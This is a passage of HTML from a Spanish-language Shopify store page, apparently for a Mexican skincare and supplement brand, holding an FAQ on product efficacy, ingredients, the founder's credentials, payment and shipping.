</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18491609350341__rich_text_CQ4hJp gradient rich-text--full-width content-container--full-width section-template--18491609350341__rich_text_CQ4hJp-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Preguntas Frecuentes
              </h2>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18491609350341__collapsible_content_jbgMjR" class="shopify-section section"><style data-shopify>.section-template--18491609350341__collapsible_content_jbgMjR-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18491609350341__collapsible_content_jbgMjR-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18491609350341__collapsible_content_jbgMjR.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18491609350341__collapsible_content_jbgMjR.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18491609350341__collapsible_content_jbgMjR color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18491609350341__collapsible_content_jbgMjR-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#5d644d'>
              Eficiencia de nuestros productos
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cómo sé que sus productos funcionan?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_JhP6dc-template--18491609350341__collapsible_content_jbgMjR"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_JhP6dc-template--18491609350341__collapsible_content_jbgMjR"
                  >
                    <p>La ciencia los respalda. Nuestros productos están formulados con ingredientes de alta calidad y respaldados por estudios científicos que demuestran su eficacia. Igualmente en cada producto pueden ver los resultados de nuestros clientes.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Qué ingredientes activos usan?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fQJFfg-template--18491609350341__collapsible_content_jbgMjR"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fQJFfg-template--18491609350341__collapsible_content_jbgMjR"
                  >
                    <p>Son muchos para listarlos aquí pero cada producto lo formulamos con ingredientes activos específicos que sustentan sus beneficios (ve el detalle en las páginas de producto). Sin embargo, el principal en todas nuestras cremas y nuestras suplementos es el ingrediente exclusivo de la Dra. Cristina Vitalcell C®.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Hay estudios o testimonios que respalden la eficacia de los productos?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_nQhJKh-template--18491609350341__collapsible_content_jbgMjR"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_nQhJKh-template--18491609350341__collapsible_content_jbgMjR"
                  >
                    <p>Sí, todos los ingredientes activos de nuestros productos tienen evidencia científica que respalda su eficacia. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Qué resultados puedo esperar con Cristina Rodríguez?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cdriaH-template--18491609350341__collapsible_content_jbgMjR"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cdriaH-template--18491609350341__collapsible_content_jbgMjR"
                  >
                    <p>Queremos ser tu marca favorita, porque sabemos lo importante que es sentirte bien en tu propia piel. Nuestros productos están hechos con ingredientes de alta calidad y respaldados por investigación científica, lo que nos llena de confianza en su efectividad. Pero lo más bonito es que no solo buscamos ser parte de tu rutina, sino acompañarte para que te sientas bien, tanto por dentro como por fuera. Por eso el énfasis en suplementos y skincare.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cuánto tiempo toma ver resultados?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ycLwHj-template--18491609350341__collapsible_content_jbgMjR"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ycLwHj-template--18491609350341__collapsible_content_jbgMjR"
                  >
                    <p>Para obtener los mejores resultados, es importante ser constante con tu rutina. Con el uso regular y adecuado de nuestros productos, notarás mejoras a lo largo de las semanas, ¡y estamos aquí para acompañarte en cada etapa del proceso!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Para qué edad recomiendan sus productos?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jAptJt-template--18491609350341__collapsible_content_jbgMjR"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jAptJt-template--18491609350341__collapsible_content_jbgMjR"
                  >
                    <p>Más que en edad, nos gusta pensar en la condición de tu piel y tu salud. Tenemos productos de skincare preventivos, regeneradores y antiedad. Asi como cuidado del cuero cabelludo, y suplementos alimenticios para apoyar tu bienestar en general. Si buscas un cuidado para tu piel y tu cuerpo, Cristina Rodriguez es ideal para ti.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18491609350341__collapsible_content_bX6tpi" class="shopify-section section"><style data-shopify>.section-template--18491609350341__collapsible_content_bX6tpi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18491609350341__collapsible_content_bX6tpi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18491609350341__collapsible_content_bX6tpi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18491609350341__collapsible_content_bX6tpi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18491609350341__collapsible_content_bX6tpi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18491609350341__collapsible_content_bX6tpi-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#5d644d'>
              Composición y características
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Utilizan parabenos?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dPVW8A-template--18491609350341__collapsible_content_bX6tpi"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dPVW8A-template--18491609350341__collapsible_content_bX6tpi"
                  >
                    <p>Nuestros productos <strong>no contienen</strong> parabenos. Nos enorgullece ofrecer fórmulas seguras y de alta calidad, libres de ingredientes dañinos, para que puedas cuidar tu piel y tu bienestar con total confianza.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Por qué Cristina Rodríguez no usa fragancias en sus cremas faciales?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_CBQTRY-template--18491609350341__collapsible_content_bX6tpi"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_CBQTRY-template--18491609350341__collapsible_content_bX6tpi"
                  >
                    <p>Nos enfocamos en crear fórmulas <strong>suaves y naturales</strong>, perfectas para <strong>pieles sensibles</strong>, para que puedas disfrutar de lo mejor sin preocuparte por <strong>irritaciones</strong>.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Puedo utilizar los productos si tengo piel sensible?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XCDJfp-template--18491609350341__collapsible_content_bX6tpi"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XCDJfp-template--18491609350341__collapsible_content_bX6tpi"
                  >
                    <p>Si, nuestros productos están diseñados para todos los tipos de piel, incluyendo pieles sensibles.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Quién es la Dra. Cristina Rodríguez?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_J79qba-template--18491609350341__collapsible_content_bX6tpi"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_J79qba-template--18491609350341__collapsible_content_bX6tpi"
                  >
                    <p>La Dra. Cristina Rodríguez es una destacada profesora investigadora con un <em>doctorado en </em><em><strong>inmunobiología</strong></em>. Su trabajo se enfoca en <em><strong>cáncer, virus e inmunidad, con especialización en la regeneración celular</strong></em>. Logrando ser reconocida por la UNESCO Y L'OREAL por su contribución a la ciencia e investigación, los cuales disfrutaras de sus beneficios en nuestros productos.  </p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18491609350341__collapsible_content_NkDkXY" class="shopify-section section"><style data-shopify>.section-template--18491609350341__collapsible_content_NkDkXY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18491609350341__collapsible_content_NkDkXY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18491609350341__collapsible_content_NkDkXY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18491609350341__collapsible_content_NkDkXY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18491609350341__collapsible_content_NkDkXY color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18491609350341__collapsible_content_NkDkXY-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#121212'>
              <strong>Uso y combinación con otros productos</strong>
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cuántas veces al día tengo que hacer la rutina de skincare?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_RyRMEm-template--18491609350341__collapsible_content_NkDkXY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_RyRMEm-template--18491609350341__collapsible_content_NkDkXY"
                  >
                    <p>Depende del producto, tu rutina la armas tu. La mayoría de nuestras rutinas consisten en productos de uso de día y de uso de noche. Tu skincare no tiene que ser complicado, pero sí necesita ser consistente.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Puedo combinar estos productos con otras marcas?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_8Mhxrz-template--18491609350341__collapsible_content_NkDkXY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_8Mhxrz-template--18491609350341__collapsible_content_NkDkXY"
                  >
                    <p>Claro, lo puedes agregar a tu rutina sin problema.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18491609350341__collapsible_content_neBadb" class="shopify-section section"><style data-shopify>.section-template--18491609350341__collapsible_content_neBadb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18491609350341__collapsible_content_neBadb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18491609350341__collapsible_content_neBadb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18491609350341__collapsible_content_neBadb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18491609350341__collapsible_content_neBadb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18491609350341__collapsible_content_neBadb-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#121212'>
              <strong>Compra y envío</strong>
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Dónde más encuentro sus productos?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_kaj9Fy-template--18491609350341__collapsible_content_neBadb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_kaj9Fy-template--18491609350341__collapsible_content_neBadb"
                  >
                    <p>Puedes encontrar parte de nuestros productos en Amazon. En Monterrey, Nuevo León, lo encuentras en sucursales de Farmacias del Ahorro y en la Tienda Estrelas.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Qué métodos de pago aceptan para hacer compras en su página?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_LEmRRm-template--18491609350341__collapsible_content_neBadb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_LEmRRm-template--18491609350341__collapsible_content_neBadb"
                  >
                    <p>Aceptamos tarjetas de crédito, débito, mercado pago y Clip.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Qué paqueterías usan?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dNY3Ux-template--18491609350341__collapsible_content_neBadb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dNY3Ux-template--18491609350341__collapsible_content_neBadb"
                  >
                    <p>Usamos DHL, Fedex y Estafeta.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Hacen envíos a toda la República Mexicana?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_JnJ4Tm-template--18491609350341__collapsible_content_neBadb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_JnJ4Tm-template--18491609350341__collapsible_content_neBadb"
                  >
                    <p>¡Así es! Llegamos a cualquier rincón del país. Así que no hay excusas para hacer tu compra en línea. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cuánto tarda en llegar mi pedido?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_K7rgVL-template--18491609350341__collapsible_content_neBadb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_K7rgVL-template--18491609350341__collapsible_content_neBadb"
                  >
                    <p>Depende de tu código postal,  toma usualmente de 5 a 7 días hábiles.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cómo rastreo mi pedido?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Kmj8We-template--18491609350341__collapsible_content_neBadb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Kmj8We-template--18491609350341__collapsible_content_neBadb"
                  >
                    <p>Una vez que se registra tu pago, nos encargamos personalmente de armar tu paquete y generamos un número de guía, el cual te haremos llegar vía correo electrónico y te permitirá rastrear tu pedido a través de la página de la paqueteria correspondiente.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Puedo cambiar o cancelar mi pedido?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_9PJ4iL-template--18491609350341__collapsible_content_neBadb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_9PJ4iL-template--18491609350341__collapsible_content_neBadb"
                  >
                    <p>Una vez que tu pedido es pagado y enviado no podemos hacer cambios ni cancelaciones.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Recibí el producto equivocado, ¿qué hago?
                      </h2>
                    </div>
                    
